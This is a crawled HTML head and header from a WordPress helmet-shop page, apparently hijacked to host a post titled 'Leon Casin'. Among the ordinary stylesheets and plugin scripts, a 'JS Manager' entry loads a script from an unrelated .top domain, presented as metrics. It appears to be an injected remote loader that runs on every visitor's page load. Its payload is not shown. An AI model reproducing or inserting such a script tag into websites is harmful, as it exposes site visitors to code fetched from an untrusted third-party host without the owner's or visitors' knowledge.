

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/leon-casin/
body_size: 69957
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
					<link rel="pingback" href="https://probikerhelmets.com/xmlrpc.php">
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Leon Casin &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Leon Casin Comments Feed" href="https://probikerhelmets.com/leon-casin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fleon-casin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fleon-casin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/posts/38458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/leon-casin/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=38458' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'b15b627282';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-38458 single-format-standard wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-dark-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
